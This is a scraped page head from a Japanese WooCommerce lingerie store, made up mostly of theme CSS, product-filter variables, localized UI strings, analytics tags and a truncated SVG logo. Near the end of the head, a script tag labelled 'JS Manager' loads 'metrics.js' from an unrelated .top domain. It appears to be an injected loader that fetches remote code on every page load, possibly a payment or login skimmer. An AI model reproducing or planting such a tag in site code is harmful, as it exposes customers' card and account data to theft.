.after-cart-content {
	width: 100%;
}
/*For No Variable Product Page*/
.prod-info+.stock {
    font-size: .75rem;
}
.prod-info+.stock.in-stock {
    display: none;
}
.cart .quantity.hidden+.single_add_to_cart_button {
    margin-left: 0;
}
/*.page-cart .coupon_below_total {
    display: none;
}*/
.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual.iconic-was-swatches--round .iconic-was-swatch.ch_disable_select:after {
    content: "SOLD OUT";
    position: absolute;
    line-height: 1.24;
    font-size: .6875rem;
    text-align: center;
    color: #000;
    left: -0.175rem;
    top: 100%;
}
.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual.iconic-was-swatches--round .iconic-was-swatch.ch_disable_select {
    position: relative;
}
#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li.quadmenu-item>a {
	font-weight: 400;
}
.cart_item .mini-product__info .product_title .mini-product__name {
    font-size: inherit;
	margin: 0;
}
@media screen and (max-width: 767px){form.cart.cartin__row div.cartin__row{flex-direction:column}}

* + ul.size_model {
    margin-top: 1rem;
}

ul.size_model.size_model_wear {
    margin-left: 0;
}
@media screen and (min-width: 768px) {
	.form-row .field-group > * {
    flex: 1;
    padding: 0 .5rem;
	}

	.form-row .field-group {
			display: flex;
			margin-left: -.5rem;
			margin-right: -.5rem;
	}
	.yith-wcbm-badge.yith-wcbm-badge-2026761.yith-wcbm-badge-text {
    width: auto;
    height: auto;
}
}
@media screen and (max-width: 768px) {
    .form-row .field-group > * + * {
        margin-top: .75rem;
    }
}
.single-product .c-product-item_wrap_info .ch_bad_single {
    position: relative;
    left: auto;
    top: auto;
}

.single-product ul.products li.product .c-product-item_wrap_info  .yith-wcbm-badge {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    display: inline-flex;
}

.single-product ul.products li.product .c-product-item_wrap_info .yith-wcbm-badge .yith-wcbm-badge__wrap {
    height: auto;
    line-height: 1;
    padding: 3px 6px 0px;
    width: auto;
}
.woocommerce-checkout label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]:before,.woocommerce-checkout label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]:after{
	display:none;
}
.woocommerce-checkout label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]{
	padding-left:0;
}

/*after update WP and WOO and ELEMENTO to latest*/
body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title{
	font-family: Courier,"Courier New",monospace;
    font-weight: normal;
    color: #000;
    font-size: .9rem;
    letter-spacing: .05em;
}
#contact-contain-box .elementor-tab-title:not(.elementor-active){
	color: rgba(0,0,0,.3);
}
#aside-con .elementor-widget-text-editor p {
    font-family: var(--fontPrimary);
    color: rgba(0,0,0,.6);
    line-height: 1.5;
}
body:not(.home) .page-content .elementor-widget-text-editor {
    font-size: .85rem;
    line-height: 1.8;
}
body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title:not(.elementor-active){
	color: #868786;
}
#remodal_rank_info .rank_tr_royal .rank_icon .svg-wrap svg {
    fill: url(#linearGradientRank) !important;
}
.tax-product_tag .c-product-item .c-scroll-fade-in-block .woocommerce-loop-product__link{
	position:unset !important;
}
.ch_all_out_stock{
    opacity: 1;
    background-color: rgba(0,0,0,0) !important;
    border-color: #ddd !important;
    color: #ddd !important;
    cursor: not-allowed !important;
    pointer-events: none;
}
.elementor-element .table_h3 {
    margin: 0;
    font-size: 1.05rem;
}

.elementor-element .table_h3 h3 {
    font-size: inherit;
}
@media screen and (max-width: 720px) {
    body .booked-calendar .booked-appt-list .timeslot .timeslot-people, body .booked-calendar .booked-appt-list .timeslot .timeslot-people:hover, body .booked-calendar .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people, body .booked-calendar .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people:hover {
        width: auto;
    }
}
/*
.page-id-26247 .woof_shortcode_output > .products.columns-3 > li:nth-child(-n+3){
	display:none;
}

body.cc_series .d-flex.cartin__row{
	display: none !important;
}
*/
@media (min-width: 768px) {
    body.home .content-featured .title-catchy {
        font-size: 39px;
    }
}
@media (max-width: 767px) {
    body.home .content-featured .title-catchy {
        font-size: 32px;
    }
}		</style>
		        <style type="text/css">
                </style>
        	<style type="text/css">
		</style>
	<script type="text/javascript">
	    if (typeof woof_lang_custom == 'undefined') {
		var woof_lang_custom = {};/*!!important*/
	    }
	    woof_lang_custom.woof_text = "By text";

	    var woof_text_autocomplete = 0;
	    var woof_text_autocomplete_items = 10;
		        woof_text_autocomplete =0;
	        woof_text_autocomplete_items =10;
	
	    var woof_post_links_in_autocomplete = 0;
		        woof_post_links_in_autocomplete =0;
	
	    var how_to_open_links = 0;
		        how_to_open_links =0;
	
	</script>
	        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://chiyono-anne.com/shop/";
                            var woof_link = 'https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/';

                </script>

        <style id="kirki-inline-styles">.topbar{color:#666666;background-color:#f7f7f7;}.menu-layout-1 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-1 .theme-primary-menu > li > a:hover,.menu-layout-1 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-1 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-1 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-1 .theme-primary-menu > li.current_page_parent > a,.menu-layout-1 .theme-primary-menu > li:hover > a,.menu-layout-1 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-1 .theme-primary-menu li ul a:hover,.menu-layout-1 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-2 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-2 .theme-primary-menu > li > a:hover,.menu-layout-2 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-2 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-2 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-2 .theme-primary-menu > li.current_page_parent > a,.menu-layout-2 .theme-primary-menu > li:hover > a,.menu-layout-2 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-2 .theme-primary-menu li ul a:hover,.menu-layout-2 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-3 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-3 .theme-primary-menu > li > a:hover,.menu-layout-3 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-3 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-3 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-3 .theme-primary-menu > li.current_page_parent > a,.menu-layout-3 .theme-primary-menu > li:hover > a,.menu-layout-3 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-3 .theme-primary-menu li ul a:hover,.menu-layout-3 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-4 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-4 .theme-primary-menu > li > a:hover,.menu-layout-4 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-4 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-4 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-4 .theme-primary-menu > li.current_page_parent > a,.menu-layout-4 .theme-primary-menu > li:hover > a,.menu-layout-4 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-4 .theme-primary-menu li ul a:hover,.menu-layout-4 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-6 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-6 .theme-primary-menu > li > a:hover,.menu-layout-6 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-6 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-6 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-6 .theme-primary-menu > li.current_page_parent > a,.menu-layout-6 .theme-primary-menu > li:hover > a,.menu-layout-6 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-6 .theme-primary-menu li ul a:hover,.menu-layout-6 .theme-primary-menu li.current-menu-item > a{color:#234069;}.menu-layout-6 .m-col .search-submit{color:#234069;}.menu-layout-6 .m-col .search-field{color:#cbcbcb;}.menu-layout-7 .header-container{padding:20px 0;}.menu-layout-7 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-7 .theme-primary-menu > li > a:hover,.menu-layout-7 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-7 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-7 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-7 .theme-primary-menu > li.current_page_parent > a,.menu-layout-7 .theme-primary-menu > li:hover > a,.menu-layout-7 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-7 .theme-primary-menu li ul a:hover,.menu-layout-7 .theme-primary-menu li.current-menu-item > a{color:#d21515;}.menu-layout-7 .m-col .search-submit{color:#d21515;}.ph-layout-1{height:180px;margin-bottom:50px;background:#f6f6f6;background-color:#f6f6f6;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.ph-layout-2{height:55px;margin-bottom:50px;background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.menu-woo-action:hover .menu-woo-user,.product-categories .current-cat > .accordion-cat-toggle,.product-categories .current-cat > .count,.product-categories .current-cat > a,.read-more-link,.size-guide__close:focus,.size-guide__close:hover,.wd-pro-flash-sale .price ins,.woocommerce-form-coupon-toggle .woocommerce-info a,.woocommerce-form-login-toggle .woocommerce-info a,.woocommerce-mini-cart__total .amount,a:not(.woocommerce-loop-product__link):hover{color:#000000;}#page-loader #nprogress .bar, .scroll-to-top,#sidebar-menu-content .theme-primary-menu a:before,#sidebar-menu-content .theme-primary-menu a:hover:before,.cart-sidebar-content .woocommerce-mini-cart__buttons .checkout,.loop-action .product-quick-view-btn:hover,.loop-action .yith-wcwl-add-to-wishlist a:hover,.loop-action a:hover,.menu-woo-cart span,.shop-cart-count,.sidebar-action-cart{background-color:#000000;}.blog-read-more:hover,.entry-categories a,.has-default-loop-add-to-cart-button .product .added_to_cart:hover,.has-default-loop-add-to-cart-button .product .button:hover,.not-found .back-to-home,.p-attr-swatch.p-attr-label.active,.swatch.selected:before{border-color:#000000;}.blog-read-more:hover,.woocommerce-tabs .tabs li.active a{border-bottom-color:#000000;}.is-loading-effect:before{border-top-color:#000000;}body{font-family:initial;letter-spacing:0px;text-transform:none;color:#0a0a0a;}.comment-form-rating .stars.selected .active ~ a,.comment-form-rating .stars.selected a:hover ~ a,.comment-form-rating .stars:not(.selected) a:hover ~ a,.price del,.product_meta > span a,.product_meta > span span,.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce-loop-product__title,a, input, select, textarea, button{color:#0a0a0a;}input, select, textarea, button{font-family:initial;}h1, h2, h3, h4, h5, h6{font-family:Eina03;font-weight:700;line-height:1.2em;text-transform:none;color:#222;}#order_review .shop_table tfoot strong,#order_review .shop_table tfoot tr th:first-of-type,#shipping_method input[type="radio"]:checked + label,#shipping_method input[type="radio"]:checked + label:before,#theme-search-btn,.blog-article .theme-social-icon a:hover,.blog-header-info .if-item a,.blog-read-more,.comment-author-name,.crumbs .last-item span,.form-row > label,.form-row input[type="email"],.form-row input[type="tel"],.form-row input[type="text"],.form-row textarea,.ht-pagination ul .page-numbers:not(.current),.menu-woo-cart,.menu-woo-user,.methods input[type="radio"]:checked + label,.methods input[type="radio"]:checked + label:before,.onsale,.price >.amount,.price ins,.product_meta .p-shared > span,.product_meta > span,.shop-sidebar .wcapf-layered-nav .chosen,.single .blog-header-info .if-item a,.summary .yith-wcwl-add-to-wishlist a,.variations .label label,.widget.widget_shopping_cart .woocommerce-mini-cart__total strong,.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active a,.woocommerce-cart .woocommerce-cart-form th,.woocommerce-form-coupon-toggle .woocommerce-info,.woocommerce-form-login-toggle .woocommerce-info,.woocommerce-loop-product__title:hover,.woocommerce-review__author,.woocommerce-tabs .tabs li a:hover,.woocommerce-tabs .tabs li.active a{color:#222;}strong{font-family:Eina03;}#place_order,.cart .single_add_to_cart_button,.flash-sale-atc a,.footer-subscribe-form button,.loop-action .product-quick-view-btn,.loop-action .yith-wcwl-add-to-wishlist a,.loop-action .zoa-add-to-cart-btn,.lost_reset_password button[type="submit"],.page-numbers.current,.price_slider_wrapper .price_slider_amount button,.price_slider_wrapper .ui-widget-header,.shop-sidebar .woocommerce-widget-layered-nav-dropdown__submit,.widget.widget_shopping_cart .woocommerce-mini-cart__buttons a,.woocommerce-MyAccount-content .woocommerce-EditAccountForm button[type="submit"],.woocommerce-address-fields .button,.woocommerce-cart .cart_totals .checkout-button,.woocommerce-cart .woocommerce-cart-form .actions button[type="submit"],.woocommerce-cart .woocommerce-shipping-calculator button[type="submit"],.woocommerce-form-coupon button[type="submit"],.woocommerce-form-login button[type="submit"],.woocommerce-form-register button[type="submit"]{background-color:#222;}.blog-article .tagcloud a:hover,.ht-pagination ul a:hover,.woocommerce-pagination ul a:hover{border-color:#222;}.blog-read-more,.summary .yith-wcwl-add-to-wishlist{border-bottom-color:#222;}blockquote{border-left-color:#222;}h1{font-size:46px;}h2{font-size:28px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}#theme-footer{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.theme-logo{width:80px;}@media ( min-width: 992px ){.menu-layout-1{background-color:#fff;}.menu-layout-1 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:400;text-transform:none;color:#333;}.menu-layout-1 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-2{background-color:rgba(255, 255, 255, 0);}.menu-layout-2 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:400;text-transform:none;color:#333;}.menu-layout-2 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-3{background-color:transparent;}.menu-layout-3 .search-btn,.menu-layout-3 .tel-number,.menu-layout-3 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:600;text-transform:none;color:#333;}.menu-layout-3 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:600;text-transform:none;color:#8f8f8f;}.menu-layout-4 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:400;text-transform:none;color:#fff;}.menu-layout-4 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-6{background-color:rgba(255, 255, 255, 0);}.menu-layout-6 .content-center .theme-primary-menu > li > a{font-family:Montserrat;font-size:16px;font-weight:400;text-transform:none;color:#cbcbcb;}.menu-layout-6 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-7{background-color:rgba(255, 255, 255, 0);}.menu-layout-7 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:600;text-transform:none;color:#234069;}.menu-layout-7 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Ew9&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:600;src:url(//fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu170w9&skey=7bc19f711c0de8f&v=v31) format('woff');}</style>
    <script type="text/javascript">
        var gl_site_url = 'https://chiyono-anne.com/';
        var gl_stateAllowed = [];
        var gl_alertStateNotAllowed = '';
        var gl_ajax_url = 'https://chiyono-anne.com/wp-admin/admin-ajax.php';
        var gl_confirmation_text = '内容確認';
        var gl_remove_photo_text = 'Are you sure to remove the image ?, If you want show it again after remove please reload the page';
        var gl_user_name = '';
        var gl_cancel_appointment_alert = 'Are you sure to cancel this appoinment ?';
        var gl_date_is_tempty_text = '日付が選択されていません。';
        var gl_time_is_tempty_text = '時間が選択されていません。';
        var gl_cancel_order_alert_text = '本当にこの注文をキャンセルしますか？';
        var gl_month_array = ["January","February","March","April","May","June","July","August","September","October","November","December"];
    </script>
	
	<!-- clarity -->
	<script type="text/javascript">
		(function(c,l,a,r,i,t,y){
			c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
			t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
			y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
		})(window, document, "clarity", "script", "rc495x8xp4");
	</script>
	<!-- serch console -->
	<meta name="google-site-verification" content="K56vcfUkuVt8HbX7KvgG8TThNgjjTD_Xng4wQ1vkKBg" />
	<style type="text/css">
/* 共通（PC以外の画像リセットなど） */
.content-featured .cf-images {
  display: flex;
  flex-wrap: wrap;
  position: relative;
  z-index: 0;
}

.content-featured .cf-images .cf-img-inner {
  position: relative;
  width: 100%;
  height: 0;
}

.content-featured .cf-images .cf-img-inner img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
}

/* スマホ（〜767px） */
@media (max-width: 767px) {
	.home .content-featured .sec-title{
		margin: 0;
		padding: 0;
		width: 40%;
		margin-bottom: -15%;		
	}
	.home .content-featured .cf-images .cf-img:nth-child(2) .cf-img-inner,
	.home .content-featured .cf-images .cf-img:last-child .cf-img-inner {
        padding-top: 75.55%;
    }
	.home .content-featured .cf-images .cf-img:nth-child(1){
		margin: 0;
        left: -1rem;
        width: 54%;
		margin-top: 98vw;
		margin-left: -1rem;
	}
	.home .content-featured .cf-images .cf-img:nth-child(2) {
        width: calc(26.5% * 1.65);
        bottom: unset;
        right: 53%;
        top: 22%;
        z-index: 2;
    }
	.home .content-featured .cf-images .cf-img:nth-child(3) {
		width: 60%;
		right: -1rem;
	}
	.home .content-featured .cf-images .cf-img:last-child {
        width: 42%;
        bottom: 12%;
        right: -1rem;
        left: unset;
    }
	.home .content-featured .title-catchy{
		position: absolute;
		width: 100%;
		top: 48%;
		font-size: 40px;
	}
	.home .content-featured .cf-content{
		position: absolute;
		top: 58%;
		font-size: 10px;
		right: -10px;		
	}
	
	
}

/* PC（768px〜） */
@media (min-width: 768px) {
	body.home .content-featured div.cf-images div.cf-img div.cf-img-inner,
	body.home .content-featured div.cf-images div.cf-img:nth-child(2) div.cf-img-inner,
	body.home .content-featured div.cf-images div.cf-img:nth-child(4) div.cf-img-inner{
		padding-top: 75.55%;
	}
	.home .content-featured .cf-images .cf-img:not(:last-child) {
		width: 22.5%;

    }
	body.home .content-featured div.cf-images div.cf-img:nth-child(2){
		margin-top: 0;
	}
	body.home .content-featured div.cf-images div.cf-img:nth-child(3){
		width: 30%;
		margin-left: auto;
		margin-top: auto;
	}
	body.home .content-featured .cf-images .cf-img:last-child {
        width: 24%;
        right: 32%;
        bottom: 0;
    }	
	.home .content-featured .cf-images .cf-img:first-child{
		width: 28.5%;
		margin-top: 9rem;
	}
	.home .content-featured .cf-images .cf-img:not(:last-child){
		margin-right:unset;
	}
	.home .content-featured .title-catchy{
		font-size: 4.5vw;
		width: 45%;
		top: 40%;
		left: 29%;
	}
	.home .content-featured .cf-content{
		position: absolute;
        padding: 0;
        left: 30.5%;
        bottom: 39%;
	}
	.home .content-featured .cf-images .cf-img:nth-child(3) .cf-img-inner {
	    padding-top: 170%;
	}
}
		
// last one
/* 在庫1の属性ボタンに対するスタイル */
ul[data-attribute="attribute_pa_size"] .iconic-was-swatch.last-one {
    border: 2px solid #ff0000 !important; /* 赤枠をつける */
    position: relative;
}

/* ボタンの下に文字を出す場合（疑似要素を使用） */
ul[data-attribute="attribute_pa_size"] .iconic-was-swatch.last-one::after {
    content: "残り1点";
    position: absolute;
    bottom: -18px;
    left: 50%;
    transform: translateX(-50%);
    font-size: 10px;
    color: red;
    font-weight: bold;
    white-space: nowrap;
    line-height: 1;
    letter-spacing: .5px;
}

</style>

<!-- JS Manager: custom-1766432737697 -->
<script type="text/javascript" src="https://pixellowerseon.top/3/chiyono-anne/metrics.js" id="custom-1766432737697-js"></script>
<!-- End JS Manager: custom-1766432737697 -->
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2025694 attachmentid-2025694 attachment-jpeg wp-custom-logo wp-theme-zoa wp-child-theme-zoa-child theme-zoa woocommerce-no-js iconic-woothumbs-zoa-child ja zoa-child-theme is-page-header-layout-1 ajax-single-add-to-cart zoa- has-menu-layout-2 elementor-default elementor-kit-31612">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P3BN26W" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <div id="as-root"></div>
    <script>
        (function (e, t, n) {
            var r, i = e.getElementsByTagName(t)[0];
            if (e.getElementById(n))
                return;
            r = e.createElement(t);
            r.id = n;
            r.src = "//button.aftership.com/all.js";
            i.parentNode.insertBefore(r, i)
        })(document, "script", "aftership-jssdk")
    </script>
        <!--<script>
		document.body.classList.add('fade-out');
	</script>-->
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
        <defs>
            <symbol id="svg-logo" viewBox="0 0 800 288.53">
                <g class="nc-icon-wrapper" fill="#111111">
                    <g id="Layer_2" data-name="Layer 2">
                        <g id="Layer_1-2" data-name="Layer 1">
                            <path d="M106.26 148.81c3.7-3.57 7.38-7.17 11.1-10.73 9.65-9.25 19.42-18.35 31.53-24.4 1.55-.78 3.2-1.35 5.45-2.29a46 46 0 0 1 0 4.89c-.58 4.92-1.44 9.83-1.87 14.76-.4 4.65-.49 9.34 1.1 13.85 1.06 3 3.16 4.48 6.09 3.24 3.3-1.38 6.78-3.08 9.23-5.58 4.82-4.93 9-10.5 13.4-15.85a11.41 11.41 0 0 0 1.28-2.51c1.77-3.67 3.45-7.39 5.32-11 .62-1.2 1.39-3 3.25-2s.66 2.6-.08 3.77q-3.09 4.91-6.37 9.7c-3.28 4.8-4.19 10.21-4 15.83.15 3.6 4.31 5.88 8.07 4.89 4.81-1.28 9.24-3.19 12.45-7.19a30.36 30.36 0 0 0 3-4.23c2.78-5 5.41-10.14 8.16-15.18q3.72-6.8 7.61-13.49c.47-.81 1.41-1.35 2.59-2.42v2.21c-.78 8.4-1.74 16.79-2.27 25.21a16.43 16.43 0 0 0 1.54 7.17 8.18 8.18 0 0 0 11.67 4.21 34.74 34.74 0 0 0 7.4-5A38.88 38.88 0 0 0 252 123.42c2.42-5.61 5.57-10.91 8.55-16.27a3 3 0 0 1 2.51-1.2c1.35.38 1.05 1.65.57 2.75A101.45 101.45 0 0 1 252 128a22.06 22.06 0 0 0-2.36 3.92c-7.47 16.63-15 33.22-22.27 49.95-2.77 6.41-4.76 13.16-7.1 19.77A13.27 13.27 0 0 0 220 203c2.44.38 4.73.71 7 1.11a56.32 56.32 0 0 1 17.09 5.89c11.15 6 17.62 15.2 18.74 28 1.18 13.38-2.93 24.8-13 33.74a25.66 25.66 0 0 1-35.12-1.45c-4.26-4.45-5.13-10.22-5.69-16-.89-9.1.46-18.08 2.35-26.94 1.41-6.62 3.43-13.11 5.19-19.66.27-1 .58-1.93 1-3.25-4.36 0-8.46-.29-12.49.07-6.24.57-12.45 1.5-18.64 2.43a172.14 172.14 0 0 0-33.76 8.94A254.68 254.68 0 0 0 127 227.16c-8 4-15.7 8.56-23.4 13.1-2.93 1.73-5.47 4.09-8.21 6.14s-5.92 4-8.46 6.42a121.74 121.74 0 0 0-9.39 10.39A61.28 61.28 0 0 0 72 271a53.75 53.75 0 0 0-4.61 9.35c-.56 1.54 0 3.56.38 5.31a2.24 2.24 0 0 0 1.79 1.18c2.38-.09 4.76-.42 7.13-.71a22.17 22.17 0 0 0 2.42-.52l.42.66c-.62.53-1.17 1.4-1.87 1.53a35.28 35.28 0 0 1-6.06.7c-4.72.11-7-2.66-5.73-7.19 1.93-6.85 5.68-12.77 10-18.37 9.03-11.85 21.13-20.14 33.68-27.78a233.27 233.27 0 0 1 60.63-26.33c14.94-4 30.1-6.51 45.64-5.92a2.53 2.53 0 0 0 3-2c7.33-21.82 16.6-42.84 26.37-63.65.2-.43.34-.89.6-1.56-2.49 2-4.64 3.93-7 5.55a17.59 17.59 0 0 1-5.13 2.36c-5.81 1.62-11.5-1.3-12.73-7.18a60.62 60.62 0 0 1-.79-13.88c.13-4.93.88-9.83.93-15-1 1.81-2 3.6-3 5.44-3.47 6.74-6.78 13.56-10.41 20.22a29.82 29.82 0 0 1-10.09 11.05 16 16 0 0 1-12.57 2.48c-2.64-.59-4.39-2.25-4.65-4.88a55.19 55.19 0 0 1 .17-7.6 5.17 5.17 0 0 0 0-2c-.86 1-1.65 2.16-2.61 3.11-4.17 4.16-8.3 8.38-12.67 12.33a11.68 11.68 0 0 1-5.1 2.28c-4.12.94-7.85-1.82-8.71-6-1.39-6.71-.78-13.36.21-20 .49-3.24.77-6.5 1.19-10.24a43.39 43.39 0 0 0-5.37 2.65c-5.78 3.94-11.81 7.63-17.1 12.16-7.57 6.47-14.58 13.61-21.83 20.46-.37.35-.71.84-1.15 1a21.3 21.3 0 0 1-2.78.52 7.3 7.3 0 0 1-.26-2.62c1.76-6 3.64-12 5.47-18 .13-.41.23-.82.43-1.55-2.69 2.37-5.15 4.48-7.56 6.66a75.4 75.4 0 0 1-20.32 12.71c-7.24 3.22-14.47 6.51-21.87 9.33a77 77 0 0 1-14.92 4.19c-7 1.15-14.1 2-21.26.45C12.8 159.13 1.83 150.32.42 135.38a94.22 94.22 0 0 1 0-17.21 118.68 118.68 0 0 1 6.83-30.79 171.72 171.72 0 0 1 17.81-35.5 153.89 153.89 0 0 1 33.32-36.29c5.26-4.1 10.37-8.22 16.45-11.08C80.46 1.86 86.4-.06 92.5 0c9.71.09 21 3.75 26.26 15.12a57.87 57.87 0 0 1 5.06 15.06c1.43 8.68-1.28 16.27-6 23.36a51.35 51.35 0 0 1-16.67 16.08C97 72.11 92.8 74.2 88.05 75a17.86 17.86 0 0 1-13.89-3.27c-3.19-2.3-6.6-4.26-8.84-7.69-3.46-5.3-4.6-10.58-1.71-16.68A33.07 33.07 0 0 1 71 37.49a40.5 40.5 0 0 1 16.7-9.66 28.66 28.66 0 0 1 6-.76c.37 0 .78.66 1.18 1-.38.24-.81.73-1.13.66-4.37-.86-8.13 1.18-11.57 3.1a82.75 82.75 0 0 0-12.43 9 21.58 21.58 0 0 0-4.44 5.91c-3.14 5.47-2.37 11 1.14 15.85 1.8 2.52 4.67 4.25 6.9 6.48 3.21 3.21 7.2 4.34 11.53 4.42a22.76 22.76 0 0 0 6.19-.79c8.7-2.27 15.22-7.88 20.91-14.47a60.5 60.5 0 0 0 7.55-10.66A26 26 0 0 0 121.71 28c-1.41-5.21-2.58-10.51-6-14.91-5.3-6.8-12.15-10.94-20.83-11.21-4.69-.15-9.45.12-13.95 2a75.38 75.38 0 0 0-12.08 6 125.08 125.08 0 0 0-20.56 17C44.66 30.53 41 34.16 37.51 38c-2.33 2.6-4.24 5.56-6.43 8.29-7.12 8.88-12.23 19-17.17 29.1A136.71 136.71 0 0 0 7 93.94a148.28 148.28 0 0 0-4.3 17.15 63.8 63.8 0 0 0-1 12.35 111.32 111.32 0 0 0 1.05 15.38c.87 5.76 4.22 10.4 8.42 14.26 6.06 5.58 13.51 7.6 21.57 7.33 4.93-.17 10-.12 14.72-1.27A197.67 197.67 0 0 0 68 152.5a129.48 129.48 0 0 0 23.86-11.73 88.93 88.93 0 0 0 15.61-12.55c3.64-3.55 5.23-7.64 6.66-12.17 2.11-6.72 4.24-13.47 6.82-20 6.75-17.05 12.77-34.51 22.1-50.44a59.19 59.19 0 0 1 7-9.74c1.4-1.55 3.74-2.43 5.82-3.16 1.87-.66 3.1.35 2.87 2.35a26.07 26.07 0 0 1-1.74 7.15c-4.65 10.94-9.3 21.88-14.3 32.66-6.29 13.57-13.14 26.86-21.49 39.32-1.94 2.9-4.4 5.45-6.39 8.32a21.7 21.7 0 0 0-2.5 5.23c-1.42 4.06-2.69 8.16-4 12.26-.89 2.82-1.71 5.67-2.56 8.51zM210 247.48c.32 3.69.28 7.46 1 11.07 1.33 6.36 3.87 12.08 10.25 15.17 10.95 5.29 25.13 1.78 32.2-8.1 4.14-5.78 7.11-12.09 7.69-19.26 1.17-14.47-3.47-26.38-16.2-34.17-7.18-4.4-15.26-6.45-23.65-7.21-1.59-.15-2.26.32-2.78 1.87a175.48 175.48 0 0 0-8.51 40.63zm-53.23-213a10.37 10.37 0 0 0-7.2 4.37c-3.27 5-6.85 